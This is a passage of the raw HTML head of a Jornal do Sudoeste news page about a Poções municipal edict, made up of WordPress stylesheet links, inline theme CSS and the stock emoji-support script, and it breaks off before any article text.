

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/prefeitura-de-pocoes-edital-de-09-de-setembro-de-2021/
body_size: 24485
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Prefeitura de Poções &#8211; Edital de 08 de setembro de 2021 &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1767724129' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;position:relative;border-radius:3px;background-color:var(--base-3);}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-f79dec76{background-color:var(--accent);position:relative;overflow:hidden;}.gb-container-f79dec76:before{content:"";background-image:url();background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;pointer-events:none;opacity:0.25;}.gb-container-f79dec76 > .gb-inside-container{padding:70px 20px;max-width:1200px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-f79dec76 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-43c1c767{text-align:center;}.gb-container-43c1c767 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-43c1c767{width:75%;}.gb-grid-wrapper > .gb-grid-column-43c1c767 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-99fe8eb7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-8e5dc8f7{height:100rem;max-height:100%;background-color:var(--base-2);}.gb-container-8e5dc8f7 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6aed9546{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-6aed9546 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d54a6460{height:100%;margin:0;}.gb-container-d54a6460 > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:80%;}.gb-grid-wrapper > .gb-grid-column-d54a6460 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7b171f20{height:100%;max-height:100%;background-color:var(--base-2);}.gb-container-7b171f20 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-7b171f20 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc{height:100%;margin:0;background-color:var(--accent);}.gb-container-062bc8cc > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:80%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc:hover{background-color:var(--global-color-8);}.gb-container-d4754dcb{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-d4754dcb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d2cafe96 > .gb-inside-container{padding-right:2rem;padding-left:2rem;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d2cafe96 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6{margin-top:30px;margin-bottom:30px;}.gb-container-b70b46a6 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b70b46a6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-67160418{display:block;}.gb-grid-wrapper > .gb-grid-column-67160418{width:100%;}.gb-container-30cb960d{display:block;}.gb-grid-wrapper > .gb-grid-column-30cb960d{width:100%;}.gb-container-dc72dc13 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:100%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-dc72dc13.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-852143cd{flex-direction:row;flex-wrap:wrap;align-items:center;column-gap:0px;row-gap:0px;overflow-x:hidden;overflow-y:hidden;padding:0;margin:0;background-color:var(--global-color-9);transform:translate3d(20px,0,0);transition:all 0.5s ease;}.gb-grid-wrapper > .gb-grid-column-852143cd{width:100%;}.gb-container-f15e9687{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;overflow-x:hidden;overflow-y:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;}.gb-container-7d8a0537{width:100%;height:100%;min-height:100%;max-height:100%;padding:1rem;margin:0;}.gb-container-9160be37{width:100%;padding:1rem;margin:1rem;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:80px;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-left:20px;}.gb-grid-wrapper-59292cd3{justify-content:center;}.gb-grid-wrapper-7b27c819{align-items:center;margin-left:-30px;}.gb-grid-wrapper-7b27c819 > .gb-grid-column{padding-left:30px;}.gb-grid-wrapper-e2b84192{align-items:center;row-gap:0px;}.gb-grid-wrapper-e2b84192 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-89d41032{align-items:center;row-gap:0px;}.gb-grid-wrapper-89d41032 > 